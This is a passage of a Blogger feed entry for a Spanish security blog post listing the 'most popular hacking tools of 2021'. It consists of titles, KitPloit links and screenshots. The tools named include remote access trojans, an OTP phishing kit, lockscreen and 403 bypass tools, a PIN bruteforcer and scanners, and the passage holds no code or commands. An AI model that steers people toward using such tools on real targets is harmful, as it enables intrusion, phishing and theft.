src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgMxWNlCfEvXJPahpZnGFIuSHBfKw3wG6hMhYNrPC0jzJhS9pBjcKSPq93Oj1Iwur6PepgJUrvlhqzx1qju_3jeCfKLn-wvWh4cdU3y1kPl1DWdzgyMyJYIXR7bI53gTFXLQyexaZg_68oMgEG8myG0RDq8l3yct4w-IWJmAMC4Uic1oS2C2kaNWsrTYA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/cilocks-android-lockscreen-bypass.html\" target=\"_blank\"\u003ECiLocks - Android LockScreen Bypass\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlKDePT7QrdidJi75I-s6fhYkKz2K8gmZ3e_TAZZ7eK2RjTOADY61UdtZklyx4NvWBroW0lM4HXv3_Z0o5EyLwicq-6gBgJBJBgCSlOJxAfFLR4_76BHrowxMK_lTVTglh1gbop9UDg8-CHQhO2OExMHCdSE641WCo7sQq4sOtvRwtIBYdTWu7CXxi1g=s650\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"513\" data-original-width=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlKDePT7QrdidJi75I-s6fhYkKz2K8gmZ3e_TAZZ7eK2RjTOADY61UdtZklyx4NvWBroW0lM4HXv3_Z0o5EyLwicq-6gBgJBJBgCSlOJxAfFLR4_76BHrowxMK_lTVTglh1gbop9UDg8-CHQhO2OExMHCdSE641WCo7sQq4sOtvRwtIBYdTWu7CXxi1g=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/viper-intranet-pentesting-tool-with.html\" target=\"_blank\"\u003EViper - Intranet Pentesting Tool With Webui\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg6o36ba5VB74-26eLi9-w_QElh0ck1DOsdciojRPnB07GbjNqYL0UxjjSjPi4-r9w7Z1KggnzxtdKlVJI_KIYgnf_orN48nNA4S2QflQ49pd8c9hTszDOnPNWYCOWSnMWHU7F-qcjlNWAXxyaQs1LXng91YKaFx8rNi967dNEkzLXZ-aGz1KTc5LKLmA=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1132\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg6o36ba5VB74-26eLi9-w_QElh0ck1DOsdciojRPnB07GbjNqYL0UxjjSjPi4-r9w7Z1KggnzxtdKlVJI_KIYgnf_orN48nNA4S2QflQ49pd8c9hTszDOnPNWYCOWSnMWHU7F-qcjlNWAXxyaQs1LXng91YKaFx8rNi967dNEkzLXZ-aGz1KTc5LKLmA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/12\/forbidden-bypass-4xx-http-response.html\" target=\"_blank\"\u003EForbidden - Bypass 4Xx HTTP Response Status Codes\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEijpTNoXpjab2V9MC7eWUhmbQnLV8tvcA7sea6mlguq3Ecwc32Emxf7RqklIRgFDC6aecEL_8LGn_baGCFfNm2WCJ1N6br8LrJYeZAxAe5qMyVm7hSJwCjf8TXpuBnimAviWjLjiVLidaoKQbv3_B5k8R6wrWRLG8K2DLlk0rbsviHdFOyLGntOrPeVJg=s640\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"376\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEijpTNoXpjab2V9MC7eWUhmbQnLV8tvcA7sea6mlguq3Ecwc32Emxf7RqklIRgFDC6aecEL_8LGn_baGCFfNm2WCJ1N6br8LrJYeZAxAe5qMyVm7hSJwCjf8TXpuBnimAviWjLjiVLidaoKQbv3_B5k8R6wrWRLG8K2DLlk0rbsviHdFOyLGntOrPeVJg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/azurehunter-cloud-forensics-powershell.html\" target=\"_blank\"\u003EAzureHunter - A Cloud Forensics Powershell Module To Run Threat Hunting Playbooks On Data From Azure And O365\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBTOwTX5fmPrhfdfuQu0B7zqkafXmCCvSC0xU3kXIHgA6EfgA_nVtV2BbonIeLQWg2NDc59vwPGh3TMJg-6YXZTImWVAO03TIH3QV8sl9lrg7LZW0xsdPVQYmooYkQrCriRfHL7HkMNRm-7P2rSp6nwCV64ipmI0M6i0DKvrS-v7dn4mqe-rVjx4vUoA=s1109\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"616\" data-original-width=\"1109\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgBTOwTX5fmPrhfdfuQu0B7zqkafXmCCvSC0xU3kXIHgA6EfgA_nVtV2BbonIeLQWg2NDc59vwPGh3TMJg-6YXZTImWVAO03TIH3QV8sl9lrg7LZW0xsdPVQYmooYkQrCriRfHL7HkMNRm-7P2rSp6nwCV64ipmI0M6i0DKvrS-v7dn4mqe-rVjx4vUoA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/403bypasser-automates-techniques-used.html\" target=\"_blank\"\u003E403Bypasser - Automates The Techniques Used To Circumvent Access Control Restrictions On Target Pages\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT014in2ADKOj3XlHRWnUKwZcXT3z2IodVuFw1jzbRqTuRNTAsz9JLC052LvVq0M6PSPiBOiXJZzosye9gexPAYOCaJftoOGtWVCNa3P4FpcdfTFvO1uabiykWtgh6q2zd9wKi8v6ce9paXn5NikX63w795ok6DldneKifmc5SccRY06K_mKpcx3NVYA=s758\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"505\" data-original-width=\"758\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT014in2ADKOj3XlHRWnUKwZcXT3z2IodVuFw1jzbRqTuRNTAsz9JLC052LvVq0M6PSPiBOiXJZzosye9gexPAYOCaJftoOGtWVCNa3P4FpcdfTFvO1uabiykWtgh6q2zd9wKi8v6ce9paXn5NikX63w795ok6DldneKifmc5SccRY06K_mKpcx3NVYA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/smuggler-http-request-smuggling-desync.html\" target=\"_blank\"\u003ESmuggler - An HTTP Request Smuggling \/ Desync Testing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg76SrvyXeeqAgubs3kCkNWUPtzUX1Xq4eQ2O_XyzOmETwKpGRM3gLIfcbLSZyqrGsihuVIkuAghoshNC4RixbrW3VI8hMTCrneL3taDeSmuGauT5f7giX_-G84mO1WKdMqkpVhQUIXEK-SGjJULfMHpwp5IaV2TMGuYcyG339OSmpr1Uh6RSejzr78gQ=s794\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"602\" data-original-width=\"794\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg76SrvyXeeqAgubs3kCkNWUPtzUX1Xq4eQ2O_XyzOmETwKpGRM3gLIfcbLSZyqrGsihuVIkuAghoshNC4RixbrW3VI8hMTCrneL3taDeSmuGauT5f7giX_-G84mO1WKdMqkpVhQUIXEK-SGjJULfMHpwp5IaV2TMGuYcyG339OSmpr1Uh6RSejzr78gQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/nginxpwner-tool-to-look-for-common.html\" target=\"_blank\"\u003ENginxpwner - Tool to look for common Nginx misconfigurations and vulnerabilities\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sUkfqezX2iSn1c5vU74_CXhwSktSxgBPyeV1xs8B-m9z8rVSomlUbGe2QPqPTojhPV01Bsm-jjmIMUi70rYJcgPpgZsQIO-nle86_eGtJ7Aq54GvRdHBlxuQZ-bWmz7DYvAkeH8lEUc9jcUjYEBS2zu4PgpY8v8VV9XHAHLiWAPW_5HZmIPy2k5WKg=s1029\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"352\" data-original-width=\"1029\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0sUkfqezX2iSn1c5vU74_CXhwSktSxgBPyeV1xs8B-m9z8rVSomlUbGe2QPqPTojhPV01Bsm-jjmIMUi70rYJcgPpgZsQIO-nle86_eGtJ7Aq54GvRdHBlxuQZ-bWmz7DYvAkeH8lEUc9jcUjYEBS2zu4PgpY8v8VV9XHAHLiWAPW_5HZmIPy2k5WKg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/09\/sharpml-machine-learning-network-share.html\" target=\"_blank\"\u003ESharpML - Machine Learning Network Share Password Hunting Toolkit\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQcrrr-X2ISrQs6IhbPDoZqOjDXaip2s7cXUknflUkCwg9rjjeOEvP-DPGkOjDrQU-KKMffd_6RQtCd0wxjvz4N01nYtChv5GAvC0nAu54tbfEVgSQoabV5JDhhIUNqJaDE4nThyPdhVwdZVcEXARMMYTykAl8GY9dGEbhYmfJgMkGAhw0rcj5Uz3dOw=s1073\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"670\" data-original-width=\"1073\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQcrrr-X2ISrQs6IhbPDoZqOjDXaip2s7cXUknflUkCwg9rjjeOEvP-DPGkOjDrQU-KKMffd_6RQtCd0wxjvz4N01nYtChv5GAvC0nAu54tbfEVgSQoabV5JDhhIUNqJaDE4nThyPdhVwdZVcEXARMMYTykAl8GY9dGEbhYmfJgMkGAhw0rcj5Uz3dOw=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/petereport-open-source-application.html\" target=\"_blank\"\u003EPeTeReport - An Open-Source Application Vulnerability Reporting Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjK067qpx9dllm2cqkw27KriApSPVvCiQMpSaKoAYYs-S_eIQYLEqYUVW_eIYISk6fT_TW0JwQBmfVxcoPHWSEnwwyzWrsDAPLutnUO9uoWxr3UHDCP7-kaRxID0cqswk20y7txyUUWKdY9lDUabppl_Y5LteEPY5Q6GZdD3b-RR6slEYj1sre_CDQoNQ=s2595\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1212\" data-original-width=\"2595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjK067qpx9dllm2cqkw27KriApSPVvCiQMpSaKoAYYs-S_eIQYLEqYUVW_eIYISk6fT_TW0JwQBmfVxcoPHWSEnwwyzWrsDAPLutnUO9uoWxr3UHDCP7-kaRxID0cqswk20y7txyUUWKdY9lDUabppl_Y5LteEPY5Q6GZdD3b-RR6slEYj1sre_CDQoNQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/byp4xx-simple-bash-script-to-bypass-403.html\" target=\"_blank\"\u003EByp4Xx - Simple Bash Script To Bypass \"403 Forbidden\" Messages With Well-Known Methods Discussed In #Bugbountytips\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE3XfCkho-GPgGYOmIj4gE-Vk4usZLM4jsQQROuJt81P3KQSNRB6swqjd45OKnHRfy0pqpfSNjp5PY5IeW_KwHxTZ13UwaFrJE7SY9gRD60efK5UAH1W7yL5QV71svFHe8VHMtaTUNoryA50bnZxkMFhu11t4l9nJH_0ai9l5Oj1JvX_HRmgRcfjxqrg=s760\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"380\" data-original-width=\"760\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiE3XfCkho-GPgGYOmIj4gE-Vk4usZLM4jsQQROuJt81P3KQSNRB6swqjd45OKnHRfy0pqpfSNjp5PY5IeW_KwHxTZ13UwaFrJE7SY9gRD60efK5UAH1W7yL5QV71svFHe8VHMtaTUNoryA50bnZxkMFhu11t4l9nJH_0ai9l5Oj1JvX_HRmgRcfjxqrg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/11\/sillyrat-cross-platform-multifunctional.html\" target=\"_blank\"\u003ESillyRAT - A Cross Platform Multifunctional (Windows\/Linux\/Mac) RAT\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMTvtA6nqYpDWcSK9WbUQFQQp6IO296YB4Zfc0lMhUPNQX-TqT57E_SmhTLAIrVuBc1J_5HLYBI_QuAr7tSvumDzxIeyro_2TmjZRiA4o32vxE61rcXEuKEgZeMRTsob1eG6N9TaNSZJJItgLF4qsxTXBvpmJq4W1yfClZRXYsLLiPFsyE4omDKawXvA=s1882\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"926\" data-original-width=\"1882\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMTvtA6nqYpDWcSK9WbUQFQQp6IO296YB4Zfc0lMhUPNQX-TqT57E_SmhTLAIrVuBc1J_5HLYBI_QuAr7tSvumDzxIeyro_2TmjZRiA4o32vxE61rcXEuKEgZeMRTsob1eG6N9TaNSZJJItgLF4qsxTXBvpmJq4W1yfClZRXYsLLiPFsyE4omDKawXvA=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/10\/qu1cksc0pe-all-in-one-static-malware.html\" target=\"_blank\"\u003EQu1cksc0pe - All-in-One Static Malware Analysis Tool\n\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXMcibvLr1hmsXVzSos-VN7chDu7q91DhpsQc9FUiiOej4oPiwO-SzoF3_3_FzHxlsCe2FAQszWAwkS3_vWxsW4JTkMWE1X5TOGlvER8TAa19VqhV7tsiT7Ju90lcTc8CdMnGM_700_v-N0BKt4ZCBAhEXqarH2kx4jyEAI7CwGhl_edCH9HHpqReJnQ=s1028\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"558\" data-original-width=\"1028\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXMcibvLr1hmsXVzSos-VN7chDu7q91DhpsQc9FUiiOej4oPiwO-SzoF3_3_FzHxlsCe2FAQszWAwkS3_vWxsW4JTkMWE1X5TOGlvER8TAa19VqhV7tsiT7Ju90lcTc8CdMnGM_700_v-N0BKt4ZCBAhEXqarH2kx4jyEAI7CwGhl_edCH9HHpqReJnQ=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/04\/android-pin-bruteforce-unlock-android.html\" target=\"_blank\"\u003EAndroid-PIN-Bruteforce - Unlock An Android Phone (Or Device) By Bruteforcing The Lockscreen PIN\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlr5C9puqCUbbPaTIHfKkXJlq2y5V4njJPE1uZzvurHL5kKxM4qboFErXpKmH0eG6ujEqE9ZHRlYRN3XYm_Tx1NIqz8M02cNMfF8agNE0PpmMrRERwtx819QyHAk7np_l889vS_r0KwLh4kmKt1bSwyFyTsSzpWiBerPptMIk6FykuIQPvlEPbN5UHSg=s989\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"684\" data-original-width=\"989\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlr5C9puqCUbbPaTIHfKkXJlq2y5V4njJPE1uZzvurHL5kKxM4qboFErXpKmH0eG6ujEqE9ZHRlYRN3XYm_Tx1NIqz8M02cNMfF8agNE0PpmMrRERwtx819QyHAk7np_l889vS_r0KwLh4kmKt1bSwyFyTsSzpWiBerPptMIk6FykuIQPvlEPbN5UHSg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/arbitrium-rat-cross-platform-fully.html\" target=\"_blank\"\u003EArbitrium-RAT - A Cross-Platform, Fully Undetectable Remote Access Trojan, To Control Android, Windows And Linuxt\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiq1NtF8-ot3rHLJ8HW9F2JG6PaX4ebre2ILzofKFnm0LGs1IOwps3YqAMqbjASv8ijc1AEMn8agVZGruBO-I6YWOIELNj2-nNSEcdUTTQzxP2Ja3k2JHylvg58KpG2xTOs135TrdBgavqUoC6xXgo-fXhBlWJaECfHn6s48e8-biAzd4Ygzi0_w-DSow=s1280\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiq1NtF8-ot3rHLJ8HW9F2JG6PaX4ebre2ILzofKFnm0LGs1IOwps3YqAMqbjASv8ijc1AEMn8agVZGruBO-I6YWOIELNj2-nNSEcdUTTQzxP2Ja3k2JHylvg58KpG2xTOs135TrdBgavqUoC6xXgo-fXhBlWJaECfHn6s48e8-biAzd4Ygzi0_w-DSow=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/10\/advphishing-this-is-advance-phishing.html\" target=\"_blank\"\u003EAdvPhishing - This Is Advance Phishing Tool! OTP PHISHING\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguYy5w7e9IztLQOa5H8V53QWYsLEWQCr4SlPQ3OC6DWJOJm_RQiHOaWKa2ksPMtyYkC8V73F2e-vBQ7THi3RHi515Nzv_yD3Z9iE6hCaN6f9UzFYwV_VOfyuVkMVvBJNmWBtaq84FL0QAlNYfjjNLsaCdnCJnG5JYohiu1oSybX7ffqye-ek2b-cONYg=s641\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"564\" data-original-width=\"641\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguYy5w7e9IztLQOa5H8V53QWYsLEWQCr4SlPQ3OC6DWJOJm_RQiHOaWKa2ksPMtyYkC8V73F2e-vBQ7THi3RHi515Nzv_yD3Z9iE6hCaN6f9UzFYwV_VOfyuVkMVvBJNmWBtaq84FL0QAlNYfjjNLsaCdnCJnG5JYohiu1oSybX7ffqye-ek2b-cONYg=s400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/01\/mosint-osint-tool-for-emails.html\" target=\"_blank\"\u003EMOSINT - OSINT Tool For Emails\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipACMFyuSokogC0vEde5AidqACfvEJocUj7rm9XrCrNUk5jXJ7KmOyuoGagLE3nIb7QIER3J4yxewPEq0M1uuwu8_R8FG-FwLe4wAcdnaMd3-XjSbSW4tWbKqiZXhHEkECYe1GlMF42E0MLyQFG_9VKXgdwJFabamWidabept2uAhyh-uBr-B66wLVWw=s2048\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1483\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipACMFyuSokogC0vEde5AidqACfvEJocUj7rm9XrCrNUk5jXJ7KmOyuoGagLE3nIb7QIER3J4yxewPEq0M1uuwu8_R8FG-FwLe4wAcdnaMd3-XjSbSW4tWbKqiZXhHEkECYe1GlMF42E0MLyQFG_9VKXgdwJFabamWidabept2uAhyh-uBr-B66wLVWw=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\n\u003C\/ol\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Saludos y feliz año nuevo!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7256060570284576304\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7256060570284576304"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7256060570284576304"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2021\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2021"}],"author":[{"name":{"$t":"Leo 